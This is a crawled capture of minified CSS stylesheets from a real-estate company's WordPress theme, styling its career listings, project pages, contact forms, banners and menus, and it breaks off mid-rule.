.bannersubTitle{font-size:23px;text-transform:uppercase;text-align:right;font-weight:500;color:#96311a}@media (min-width:992px){.careerBanner .contentWrapper .bannersubTitle{font-size:30px}}.careerJobsWrapper{padding:30px 0}.careerJobsWrapper .opportunitiesmainTitle{font-weight:800;text-align:center;font-size:28px}@media (min-width:1200px){.careerJobsWrapper .opportunitiesmainTitle{font-size:44px}}.careerJobsWrapper .filters ul{display:flex;justify-content:space-evenly;list-style:none;border-bottom:2px solid #D9D9D9;margin:30px 0;padding:0}.careerJobsWrapper .filters ul li{display:inline-block;text-align:center;padding:0 5px 8px;font-weight:700;font-size:16px;cursor:pointer;margin-bottom:-2px;color:#777;transition:.3s}.careerJobsWrapper .filters ul li.is-checked{border-bottom:2px solid #96311a}.careerJobsWrapper .filters ul li:last-child{margin-right:0}.careerJobsWrapper .filters ul li:hover{color:#96311a}.careerJobsWrapper .grid .grid-item{width:100%}.careerJobsWrapper .grid .opportunitiesData{padding:20px;margin:0 0 20px;text-align:left;background:#fafafa}.careerJobsWrapper .grid .opportunitiesData .opportunitiesTitle{font-size:27px;font-weight:600;margin:0 0 10px}@media (max-width:768px){.careerJobsWrapper .grid .opportunitiesData .opportunitiesTitle{font-size:22px}}.careerJobsWrapper .grid .opportunitiesData .JobSubDetails .opportunitiesLocation{display:flex;align-items:center;margin-bottom:15px}.careerJobsWrapper .grid .opportunitiesData .applyBtn a{background:#fff;color:#96311a;padding:5px 30px;border:1px solid #96311a;display:inline-block;text-decoration:none;transition:all .5s ease}.careerJobsWrapper .grid .opportunitiesData .applyBtn a:hover{background:#96311a;color:#fff}@media (min-width:992px){.jobApply .modal-custom-size{max-width:450px;margin:auto}}.jobApply .modal-content{border-radius:0}.jobApply .modal-content .closeModalBtn{top:15px;right:15px;cursor:pointer;z-index:99}.jobApply .modal-content .closeModalBtn img{width:30px}.jobApply .modal-content .modal-body{padding:0}.jobApply .modal-content .modal-body .jobtitleAppend{color:#96311a;text-transform:capitalize;text-align:center;font-size:20px;font-weight:700;margin-bottom:20px}.contactForm{padding:30px}.contactForm .formTitle{font-size:30px;font-weight:800;margin-bottom:20px}.contactForm .form-group{margin-bottom:10px}.contactForm .form-group .field-icon input[type=text],.contactForm .form-group .field-icon input[type=email],.contactForm .form-group .field-icon input[type=tel],.contactForm .form-group .field-icon textarea{border:1px solid #d6d6d6;border-radius:0;background-color:#fff;width:100%;font-weight:600;box-shadow:0 3px 5px rgba(0,0,0,.07);padding:13px 15px 13px 50px}.contactForm .form-group .field-icon input[type=text],.contactForm .form-group .field-icon input[type=email],.contactForm .form-group .field-icon input[type=tel]{height:50px}.contactForm .form-group .field-icon::before{content:"";position:absolute;top:15px;left:15px;background-position:center;background-repeat:no-repeat;background-size:contain;width:20px;height:20px;z-index:1}.contactForm .form-group .field-icon.name-field::before{background-image:url(../images/icon-name.svg)}.contactForm .form-group .field-icon.email-field::before{background-image:url(../images/icon-email.svg)}.contactForm .form-group .field-icon.phone-field::before{background-image:url(../images/B-phone.svg)}.contactForm .form-group .field-icon.message-field::before{background-image:url(../images/icon-message.svg)}.contactForm .form-group.btn-wrapper{position:relative}.contactForm .form-group.btn-wrapper .wpcf7-spinner{position:absolute;top:50%;transform:translateY(-50%);right:0}.contactForm .form-group .codedropz-upload-wrapper{padding:20px 0;border:1px solid #d6d6d6;border-radius:0;background-color:#fff;width:100%;font-weight:600;box-shadow:0 3px 5px rgba(0,0,0,.07);text-align:center}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler{border:none;margin-top:10px}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler::before{content:'';background-image:url('../images/Icon feather-upload-cloud.svg');width:20px;height:20px;background-position:center;background-repeat:no-repeat;background-size:contain;position:absolute;transform:translateY(-50%)}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .codedropz-upload-container{padding-bottom:0}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .codedropz-upload-container .codedropz-upload-inner .codedropz-btn-wrap{display:inline-block}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .codedropz-upload-container .codedropz-upload-inner .codedropz-btn-wrap a{color:#96311a;font-size:16px;font-weight:700;margin-left:5px}.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .dnd-upload-counter{display:none}.contactForm .form-group input[type=submit]{-webkit-appearance:none;box-shadow:none;width:100%;background-color:#96311a;border:1px solid #96311a;height:50px;font-size:15px;font-weight:600;color:#fff;transition:all .3s ease}.contactForm .form-group input[type=submit]:hover{background-color:#fff;border:1px solid #96311a;color:#96311a}body.single-projects{background-color:#fff!important}.slick-lightbox .slick-next,.slick-lightbox .slick-prev{position:absolute;top:50%;height:20px;margin-top:-10px;padding:0;border:none;outline:0;background:0 0;display:block;width:20px;z-index:1}.slick-lightbox .slick-prev{font-size:0;line-height:0;color:transparent}.slick-lightbox .slick-prev:before{content:"\f104";font-family:FontAwesome;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-lightbox .slick-next{font-size:0;line-height:0;color:transparent}.bannerContent,.projectAmenities,.singleBanner{background-repeat:no-repeat;background-size:cover}.slick-lightbox .slick-next:before{content:"\f105";font-family:FontAwesome;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.subMenuBar{position:sticky;top:55px;z-index:999;background-color:#fff;box-shadow:0 5px 20px rgba(0,0,0,.1)}.subMenuBar .subMenuWrapper{padding:15px 0}.subMenuBar .subMenuWrapper ul.menuUl{padding:0;margin:0;list-style:none}.subMenuBar .subMenuWrapper ul.menuUl li a{display:block;color:#96311a;font-size:14px;text-decoration:none;padding:6px 15px;font-weight:600;text-transform:capitalize}.singleBanner{background-position:90% 100%;min-height:calc(100vh - 50px);margin-bottom:30px;display:none}@media (min-width:992px){.singleBanner{padding:100px 0 0;min-height:calc(100vh - 100px);background-position:center;margin-bottom:0;display:flex;align-items:flex-end}}.bannerContent{background-position:center;padding:30px 0;font-size:24px}@media (min-width:992px){.bannerContent{min-height:220px;font-size:unset;padding:30px}}.bannerContent .title{text-align:left;color:#96311a;font-weight:600}.bannerContent .subTitle{text-align:left;letter-spacing:0;font-weight:700;opacity:1}@media (max-width:786px){.aboutProject .customRow{flex-direction:column-reverse}}.aboutProject .projectContent{padding:30px 0 20px}@media (min-width:992px){.bannerContent .subTitle{color:#FFF;text-shadow:0 5px 6px rgba(0,0,0,.16)}.aboutProject .projectContent{padding:0 50px 0 0}}.aboutProject .projectContent h2{font-weight:800}@media (min-width:1200px){.bannerContent .title{font-size:44px}.bannerContent .subTitle{font-size:34px}.aboutProject .projectContent h2{font-size:44px}}.aboutProject .projectContent .bookVisit a{background-color:#fff;color:#96311a;border:1px solid #96311a;box-shadow:none;font-size:14px;padding:6px 14px;text-decoration:none;transition:all .3s ease;display:inline-flex;align-items:center;cursor:pointer}@media (min-width:992px){.aboutProject .projectContent .bookVisit a{font-size:16px;margin-top:15px;padding:8px 18px}}.aboutProject .projectContent .bookVisit a svg{width:20px;margin:0 10px 0 0;transition:all .3s ease}.aboutProject .projectContent .bookVisit a svg #Icon_awesome-car-alt{fill:#96311a;transition:all .3s ease}.aboutProject .projectContent .bookVisit a:hover{background-color:#96311a;color:#fff}.aboutProject .projectContent .bookVisit a:hover svg #Icon_awesome-car-alt{fill:#fff}@media (min-width:992px){.aboutProject .bookModal .modal-custom-size{max-width:550px;margin:auto}}.aboutProject .bookModal .modal-content{border-radius:0}.aboutProject .bookModal .modal-content .closeModalBtn{top:15px;right:15px;cursor:pointer;z-index:99}.aboutProject .bookModal .modal-content .closeModalBtn img{width:30px}.aboutProject .bookModal .modal-content .modal-body{padding:0}.aboutProject .bookModal .modal-content .modal-body .jobtitleAppend{color:#96311a;text-transform:capitalize;text-align:center;font-size:20px;font-weight:700;margin-bottom:20px}.aboutProject .projectImg img{width:100%}.projectAmenities{padding:30px 0;background-position:center center;color:#fff;text-align:center}.projectAmenities .amenitiesTopContent{margin-bottom:30px}@media (min-width:992px){.projectAmenities{padding:70px 0}.projectAmenities .amenitiesTopContent{margin-bottom:60px}}.projectAmenities .amenitiesTopContent h2{font-weight:800}.projectAmenities .amenitiesWrapper .singleAmenities{margin-bottom:20px}@media (min-width:1200px){.projectAmenities .amenitiesTopContent h2{font-size:44px}.projectAmenities .amenitiesWrapper .singleAmenities{margin-bottom:40px}}.projectAmenities .amenitiesWrapper .singleAmenities img{margin-bottom:15px;width:105px}.projectAmenities .amenitiesWrapper .singleAmenities .title{font-size:18px;font-weight:700;margin-bottom:15px}.projectAmenities .amenitiesWrapper .singleAmenities .content{padding:0 10px}.projectExperience{padding:30px 0}@media (min-width:992px){.projectExperience{padding:50px 0}}.projectExperience .experienceTopContent h2{font-weight:800}@media (min-width:1200px){.projectExperience .experienceTopContent h2{font-size:44px}}.projectExperience .new-scroll .nav-pills{border-bottom:1px solid #ccc}.projectExperience .new-scroll .nav-pills .nav-item .nav-link{background:0 0;color:#000;font-weight:600;font-size:18px;border-radius:0;padding:8px 0;margin:0 20px -1px 0}.projectExperience .new-scroll .nav-pills .nav-item .nav-link.active{border-bottom:2px solid #96311a}.projectExperience .tabs_wrapper .slick-list{margin:0 -10px}.projectExperience .singleExpDetail .videoTitle{padding:10px;background:#f5f5f5;font-weight:600}.projectFloorplans .floorplanTitle h2,.projectModern .modernContent h2,.projectWhyus .whyContent h2{font-weight:800}.projectExperience .singleExpDetail .videoThumbnails .playvidbtn{width:60px;cursor:pointer;top:50%;left:50%;transform:translate(-50%,-50%)}.projectExperience .expArrowsWrapper .slick-arrow{-webkit-appearance:none;border:0;background-color:#96311a;box-shadow:none;padding:0;width:40px;height:40px;font-size:0;position:relative;margin:0 1px}.projectExperience .expArrowsWrapper .slick-arrow::before{content:"";background-image:url(../images/arrow-right.svg);background-position:center;background-repeat:no-repeat;background-size:contain;width:15px;height:15px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.projectExperience .expArrowsWrapper .slick-arrow.slick-prev{transform:rotate(180deg)}.projectExperience .expArrowsWrapper .slick-arrow.slick-disabled{background-color:#f5b4a5}.projectFloorplans{padding:30px 0;text-align:center;background:#F5F5F5}.projectFloorplans .floorplanTitle{margin-bottom:30px}@media (min-width:992px){.projectExperience .expArrowsWrapper .slick-arrow.slick-prev{left:-50px;position:absolute;top:50%}.projectExperience .expArrowsWrapper .slick-arrow.slick-next{right:-50px;position:absolute;top:50%}.projectFloorplans{padding:50px 0}.projectFloorplans .floorplanTitle{margin-bottom:40px}}@media (min-width:1200px){.projectFloorplans .floorplanTitle h2{font-size:44px}}.projectFloorplans .floorplansWrapper{width:80%;margin:0 auto}.projectFloorplans .floorplansWrapper .singlefloorImg{background:#fff}.projectFloorplans .floorplansWrapper .singlefloorImg img{width:80%;margin:0 auto;height:380px;object-fit:contain}.projectFloorplans .floorplansWrapper .arrowsWrapper{margin-top:30px}.projectFloorplans .floorplansWrapper .arrowsWrapper .slick-arrow{-webkit-appearance:none;border:0;background-color:#96311a;box-shadow:none;padding:0;width:40px;height:40px;font-size:0;position:relative;margin:0 1px}.projectFloorplans .floorplansWrapper .arrowsWrapper .slick-arrow::before{content:"";background-image:url(../images/arrow-right.svg);background-position:center;background-repeat:no-repeat;background-size:contain;width:15px;height:15px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.projectFloorplans .floorplansWrapper .arrowsWrapper .slick-arrow.slick-prev{transform:rotate(180deg)}.projectFloorplans .floorplansWrapper .arrowsWrapper .slick-arrow.slick-disabled{background-color:#f5b4a5}.projectModern{background-position:center center;background-repeat:no-repeat;background-size:cover;color:#fff;min-height:100vh;display:flex;align-items:start;padding:30px 0}@media (min-width:992px){.projectModern{padding:70px 0}}.projectWhyus{padding:30px 0;background:#F5F5F5}@media (min-width:992px){.projectWhyus{padding:50px 0}}.projectWhyus .whyContent{background:#fff;padding:20px}.projectWhyus .whyContent h3{font-weight:700}.projectWhyus .whyContent ul{margin:30px 20px 10px 0;padding:0;list-style:none}.projectWhyus .whyContent ul li{margin-bottom:15px;position:relative;padding-left:1.5rem}.projectWhyus .whyContent ul li::before{content:"";background-color:#96311a;width:5px;height:5px;display:inline-block;position:absolute;top:10px;margin-right:10px;left:0}.projectWhyus .whyImg img:not(:last-child){margin-bottom:15px}.projectGallery{padding:30px 0;text-align:center}@media (min-width:992px){.projectGallery{padding:50px 0}}.projectGallery .galleryTitle{margin-bottom:30px}.projectGallery .galleryTitle h2{font-weight:800}@media (min-width:1200px){.projectModern .modernContent h2,.projectWhyus .whyContent h2{font-size:44px}.projectWhyus .whyContent h3{font-size:34px}.projectGallery .galleryTitle h2{font-size:44px}}.projectGallery .new-scroll .nav-pills{border-bottom:1px solid #ccc}.projectGallery .new-scroll .nav-pills .nav-item .nav-link{background:0 0;color:#000;font-weight:600;font-size:18px;border-radius:0;padding:8px 0;margin:0 16px -1px}.projectDesclaimer .desclaimerDetails h2,.projectLocation .locationWrapper .officeContent .topContent h2,.projectRera .reraTitle h2{font-weight:800}.projectGallery .new-scroll .nav-pills .nav-item .nav-link.active{border-bottom:2px solid #96311a}.projectGallery .tab-content .lifeTitle{font-size:27px}.projectGallery .tab-content .singleLifeImage img{object-fit:cover;height:auto}@media (min-width:576px){.projectGallery .tab-content .singleLifeImage img{height:200px}}@media (min-width:768px){.projectGallery .tab-content .singleLifeImage img{height:260px}}@media (min-width:992px){.projectGallery .tab-content .singleLifeImage img{height:230px}}@media (min-width:1200px){.projectGallery .tab-content .singleLifeImage img{height:275px}.projectLocation .locationWrapper .officeContent .topContent h2{font-size:44px}}@media (min-width:1400px){.projectGallery .tab-content .singleLifeImage img{height:320px}}.projectGallery .tab-content img{margin-bottom:5px}.projectGallery .tab-content .sectionOne img{height:200px;object-fit:cover}@media (min-width:992px){.projectGallery .tab-content .sectionOne img{height:406px}}.projectGallery .tab-content .sectionTwo img{height:200px;object-fit:cover}.projectLocation{padding:30px 0;background-position:center center;background-repeat:no-repeat;background-size:cover}@media (min-width:992px){.projectLocation{padding:70px 0}}.projectLocation .locationWrapper .officeContent{background:#fff;box-shadow:0 0 20px #e7e7e7;padding:25px}@media (min-width:992px){.projectLocation .locationWrapper .officeContent{padding:40px}}.projectLocation .locationWrapper .officeContent .officeDetails .liOuter{margin-bottom:30px}.projectLocation .locationWrapper .officeContent .officeDetails .liOuter:last-child{margin:0}.projectLocation .locationWrapper .officeContent .officeDetails .liOuter .iconWrapper{margin-right:20px;background-color:#96311a}.projectLocation .locationWrapper .officeContent .officeDetails .liOuter .iconWrapper img{width:35px;height:42px;padding:10px}.projectLocation .locationWrapper .officeContent .officeDetails .liOuter .content a{color:#000;text-decoration:none;font-family:Roboto,sans-serif}.projectLocation .locationWrapper .officeContent .officeDetails .liOuter .content a:hover{color:#96311a}.projectLocation .locationWrapper .officeContent .officeDetails .liOuter .content a.address{text-decoration:underline}.projectLocation .aTagLink{width:50%;height:100%;top:0;right:0}.projectRera{background-position:center center;background-repeat:no-repeat;background-size:cover;color:#fff;min-height:421px;text-align:center;display:flex;align-items:center;padding:30px 0}.projectRera .reraNo{background:#8F1609;padding:5px 10px;display:inline-block;margin:10px 0 15px}.projectDesclaimer,.projectcontactus{padding:30px 0;background-position:center center;background-size:cover;background-repeat:no-repeat}.projectDesclaimer{min-height:427px;text-align:center;display:flex;align-items:center}@media (min-width:1200px){.projectDesclaimer .desclaimerDetails h2,.projectRera .reraTitle h2{font-size:44px}}.projectcontactus .formWrapper{background-color:rgba(255,255,255,.32);padding:30px;border-radius:15px}.projectcontactus .formWrapper .formInner .formTitle{font-size:21px;color:#fff}.projectcontactus .formWrapper .formInner .form-group{margin-bottom:10px}.projectcontactus .formWrapper .formInner .form-group .field-icon{position:relative}.projectcontactus .formWrapper .formInner .form-group .field-icon input::-webkit-input-placeholder,.projectcontactus .formWrapper .formInner .form-group .field-icon textarea::-webkit-input-placeholder{color:#000!important;opacity:1}.projectcontactus .formWrapper .formInner .form-group .field-icon input::-moz-placeholder,.projectcontactus .formWrapper .formInner .form-group .field-icon textarea::-moz-placeholder{color:#000!important;opacity:1}.projectcontactus .formWrapper .formInner .form-group .field-icon input:-ms-input-placeholder,.projectcontactus .formWrapper .formInner .form-group .field-icon textarea:-ms-input-placeholder{color:#000!important;opacity:1}.projectcontactus .formWrapper .formInner .form-group .field-icon input[type=text],.projectcontactus .formWrapper .formInner .form-group .field-icon input[type=email],.projectcontactus .formWrapper .formInner .form-group .field-icon input[type=tel],.projectcontactus .formWrapper .formInner .form-group .field-icon textarea{border:1px solid #d6d6d6;border-radius:0;background-color:#E5D2D4;width:100%;font-weight:600;box-shadow:0 3px 5px rgba(0,0,0,.07);padding:13px 15px 13px 50px}.projectcontactus .formWrapper .formInner .form-group .field-icon input[type=text],.projectcontactus .formWrapper .formInner .form-group .field-icon input[type=email],.projectcontactus .formWrapper .formInner .form-group .field-icon input[type=tel]{height:50px}.projectcontactus .formWrapper .formInner .form-group .field-icon::before{content:"";position:absolute;top:15px;left:15px;background-position:center;background-repeat:no-repeat;background-size:contain;width:20px;height:20px;z-index:1}.projectcontactus .formWrapper .formInner .form-group .field-icon.name-field::before{background-image:url(../images/icon-name.svg)}.projectcontactus .formWrapper .formInner .form-group .field-icon.email-field::before{background-image:url(../images/icon-email.svg)}.projectcontactus .formWrapper .formInner .form-group .field-icon.phone-field::before{background-image:url(../images/icon-phone.svg)}.projectcontactus .formWrapper .formInner .form-group .field-icon.message-field::before{background-image:url(../images/icon-message.svg)}.projectcontactus .formWrapper .formInner .form-group.btn-wrapper{position:relative}.projectcontactus .formWrapper .formInner .form-group.btn-wrapper .wpcf7-spinner{position:absolute;top:50%;transform:translateY(-50%);right:0}.projectcontactus .formWrapper .formInner .form-group input[type=submit]{-webkit-appearance:none;box-shadow:none;width:100%;background-color:#96311a;border:1px solid #96311a;height:50px;font-size:15px;font-weight:600;color:#fff;transition:all .3s ease}.projectcontactus .formWrapper .formInner .form-group input[type=submit]:hover{background-color:#fff;border:1px solid #96311a;color:#96311a}@media (min-width:992px){.projectcontactus{padding:50px 0 100px}}.lg-backdrop,.lg-outer{z-index:99999!important}.modal{z-index:99999}

--- FILE ---
content_type: text/css
request_url: https://goodbrickrealty.com/wp-content/themes/goodbrick/css/style.min.css
body_size: 10572
content:
a.knowMoreBtn,body{font-family:Raleway,sans-serif}@font-face{font-family:Italiana;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/italiana/v20/QldNNTtLsx4E__B0XTmR.ttf) format('truetype')}@font-face{font-family:Inter;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuOKfMZg.ttf) format('truetype')}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype')}@font-face{font-family:Inter;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fMZg.ttf) format('truetype')}@font-face{font-family:Inter;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype')}@font-face{font-family:Inter;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype')}body{padding-top:55px;font-weight:500}body.single{background-color:#F5F5F5}body p{font-size:17px}.fw100{font-weight:100}.fw200{font-weight:200}.fw300{font-weight:300}.fw400{font-weight:400}.fw500{font-weight:500}.fw600{font-weight:600}.fw700{font-weight:700}.fw800{font-weight:800}.fw900{font-weight:900}.page-template-project .main-header.fixed_top,.page-template-vogue25-template .main-header.fixed_top{box-shadow:none}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url(../images/chevron-down.svg);background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:13px;right:5px}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:none;pointer-events:none}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children.showMenu::before{transform:translateY(0) rotate(180deg)}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children.showMenu>.sub-menu{display:block;pointer-events:all}@media (min-width:992px){body{padding-top:94px}}@media (min-width:1400px){header.main-header .nav-bar .media-center .menu-primary ul.primary li a{padding:40px 15px;font-size:14px}}@media (min-width:992px){header.main-header .nav-bar .media-center{position:static;background-color:transparent;border:0;width:60%;display:flex;align-items:center;justify-content:center;opacity:1;height:auto;visibility:visible}header.main-header .nav-bar .media-center .menu-primary{text-align:right;border-bottom:0;height:auto;overflow-y:unset}header.main-header .nav-bar .media-center .menu-primary ul.primary{width:auto;display:inline-block}header.main-header .nav-bar .media-center .menu-primary ul.primary li{display:inline-block;width:auto;border-bottom:0}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative;padding-right:14px}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{top:50%;transform:translateY(-50%)}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:block;display:flex;padding:0;flex-direction:column;text-align:left;position:absolute;background-color:#fff;top:100%;left:0;box-shadow:10px 10px 20px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:translateY(-60px);transition:all .5s ease;pointer-events:none}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li{background-color:#fff;display:block}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a{position:relative;padding:12px 20px;line-height:1.6;white-space:nowrap;border-top:1px solid rgba(214,214,214,.7)}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a::before{content:"";height:100%;width:4px;position:absolute;left:0;top:0;background-color:#96311a;transition:all .3s ease;opacity:0}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li.menu-item-has-children::before{transform:translateY(-50%) rotate(-90deg)}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li.menu-item-has-children>.sub-menu{top:0;left:100%}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li:hover>a::before{opacity:1}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children.showMenu::before{transform:translateY(-50%) rotate(0)}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children:hover>.sub-menu{pointer-events:all;opacity:1;visibility:visible;transform:translateY(0)}}a.knowMore,a.knowMoreBtn{box-shadow:none;transition:all .3s ease}section.mainBanner .bannerSliderWrapper .bannerSlider,section.mainBanner .bannerSliderWrapper .bannerSlider.slick-initialized{opacity:1}@media (min-width:1400px){header.main-header.fixed_top .nav-bar .media-center .menu-primary ul.primary li a{padding:23px 15px}}section.mainBanner .bannerSliderWrapper .bannerSlider .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);font-size:0;border:0;box-shadow:none;background-color:transparent;width:50px;height:50px;z-index:9}section.mainBanner .bannerSliderWrapper .bannerSlider .slick-arrow::before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-image:url(../images/chevron-down-white.svg)}section.mainBanner .bannerSliderWrapper .bannerSlider .slick-arrow.slick-prev{left:15px;right:auto}section.mainBanner .bannerSliderWrapper .bannerSlider .slick-arrow.slick-prev::before{transform:rotate(90deg)}section.mainBanner .bannerSliderWrapper .bannerSlider .slick-arrow.slick-next{right:15px;left:auto}section.mainBanner .bannerSliderWrapper .bannerSlider .slick-arrow.slick-next::before{transform:rotate(-90deg)}section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper .imageHolder{background-position:center;background-size:cover;background-repeat:no-repeat;min-height:400px}section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper .imageHolder .imgDiv{background-position:center;background-size:cover;background-repeat:no-repeat;position:absolute;top:0;left:0;width:100%;height:100%;transform:scale(1,1)}section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper .imageHolder .custom-container .textHolder{position:relative;z-index:1;padding:25px 30px;background-color:rgba(255,255,255,.9)}section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper .imageHolder .custom-container .textHolder h2{line-height:1.2;margin:0;font-size:32px;text-transform:uppercase}@media (min-width:992px){section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper .imageHolder .custom-container .textHolder h2{font-size:46px}}section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper .imageHolder .custom-container .textHolder .subTitle{font-size:18px;text-transform:uppercase}@media (min-width:992px){section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper .imageHolder .custom-container .textHolder .subTitle{font-size:28px}section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper .imageHolder .custom-container .textHolder{padding:40px 30px}}section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper[aria-hidden=true]{visibility:hidden}section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper.slick-active .imageHolder .imgDiv{animation:kenBurns 7s 1 ease-in-out forwards}section.mainBanner .bannerSliderWrapper .bannerSlider .slick-dots{list-style:none;padding:0;margin:0;display:flex;justify-content:center;position:absolute;bottom:20px;width:100%}section.mainBanner .bannerSliderWrapper .bannerSlider .slick-dots li button{font-size:0;margin:0 3px;width:28px;height:4px;border-radius:4px;border:none;padding:0;cursor:pointer;background-color:rgba(255,255,255,.5)}section.mainBanner .bannerSliderWrapper .bannerSlider .slick-dots li button:focus{outline:0;box-shadow:none}@media (min-width:768px){section.mainBanner .bannerSliderWrapper .bannerSlider .slick-dots li button{margin:0 5px;width:42px}}@media (min-width:1200px){section.mainBanner .bannerSliderWrapper .bannerSlider .slick-dots li button{margin:0 6px;width:56px}}.commonContentOuter ul li,a.knowMoreBtn.knowMoreBtnNew{margin-bottom:15px}section.mainBanner .bannerSliderWrapper .bannerSlider .slick-dots li.slick-active button{background-color:#fff}@media (min-width:992px){section.mainBanner .bannerSliderWrapper .bannerSlider,section.mainBanner .bannerSliderWrapper .bannerSlider .slick-list{min-height:calc(90vh - 94px)}section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper .imageHolder,section.mainBanner .bannerSliderWrapper .bannerSlider .itemWrapper .imageHolder .imgDiv{height:calc(90vh - 94px)}}section.mainBanner .bannerSliderWrapper .bannerSlider:not(.slick-initialized) .itemWrapper:not(:first-child){opacity:0}section.mainBanner .videoWrapper{width:100%;min-height:400px;top:0;left:0;background-color:#fff;z-index:999;height:calc(100vh - 55px)}section.mainBanner .videoWrapper video{width:100%;height:100%}@keyframes kenBurns{from{transform:scale(1,1);transform-origin:50% 50%}to{transform:scale(1.1,1.1);transform-origin:50% 50%}}a.knowMoreBtn{background-color:#96311a;color:#fff;border:1px solid #96311a;font-size:14px;padding:6px 14px;margin-top:15px;text-decoration:none;cursor:pointer}a.knowMore,a.knowMoreBtn:hover{background-color:#fff;color:#96311a}@media (min-width:992px){section.mainBanner .videoWrapper{min-height:calc(90vh - 94px)}a.knowMoreBtn.knowMoreBtnNew{position:absolute;bottom:30px;left:4vw}a.knowMoreBtn.knowMoreBtnNew.knowMoreBtnNewRight{left:calc(4vw + 200px)}a.knowMoreBtn{font-size:16px;padding:8px 18px}}a.knowMore{border:1px solid #96311a;font-size:14px;padding:6px 14px;text-decoration:none;font-weight:800;margin-top:10px;display:inline-block;cursor:pointer}@media (min-width:992px){a.knowMore{font-size:16px;padding:8px 18px}.commonContentOuter h2{font-size:38px;margin-bottom:20px}.commonContentOuter h3{font-size:26px}}a.knowMore:hover{background-color:#96311a;color:#fff}.commonContentOuter{color:#000;line-height:1.8}.commonContentOuter p{text-align:justify}.commonContentOuter ul{padding-left:15px;text-align:justify}.commonContentOuter h2,.commonContentOuter h3{font-weight:800}@media (min-width:1200px){.commonContentOuter h2{font-size:48px;margin-bottom:20px}.commonContentOuter h3{font-size:34px}}.commonContentOuter.white{color:#fff}@media (min-width:992px){.commonContentOuter.reverse h2{margin-bottom:10px}.commonContentOuter.reverse h3{margin-bottom:35px}}@media (min-width:1200px){.commonContentOuter.reverse h2{margin-bottom:10px}.commonContentOuter.reverse h3{margin-bottom:35px}}.commonContentOuter.h3MainTitle h3,.commonContentOuter.h3MainTitle h5,.commonContentOuter.h5MainTitle h3,.commonContentOuter.h5MainTitle h5{font-weight:800}@media (min-width:992px){.commonContentOuter.h3MainTitle h3,.commonContentOuter.h3MainTitle h5,.commonContentOuter.h5MainTitle h3,.commonContentOuter.h5MainTitle h5{font-size:38px;margin-bottom:20px}}@media (min-width:1200px){.commonContentOuter.h3MainTitle h3,.commonContentOuter.h3MainTitle h5,.commonContentOuter.h5MainTitle h3,.commonContentOuter.h5MainTitle h5{font-size:48px;margin-bottom:20px}}.commonContentOuter.text-center p,.commonContentOuter.text-center ul{text-align:center}section.aboutSection{padding:40px 0}section.aboutSection .aboutSectionInner::before{content:"";background-color:#ffdfdb;position:absolute;left:0;top:0;border-radius:0 10px 10px 0;height:100%;width:35%;display:none}section.aboutSection 